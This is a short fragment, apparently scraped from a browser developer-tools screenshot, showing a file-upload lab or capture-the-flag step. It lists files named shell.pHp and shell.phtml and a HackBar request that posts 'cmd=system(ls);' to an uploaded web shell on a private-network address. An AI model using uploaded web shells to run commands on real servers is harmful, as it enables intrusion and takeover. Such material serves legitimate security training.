 111.png d.jpg shell.jpg shell.pHp shell.phtml
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SS
URL
http://172.20.10.6/upload/shell.phtml
Use POST method
enctype
application/x-www-form-urlencoded
Body
cmd=system(ls);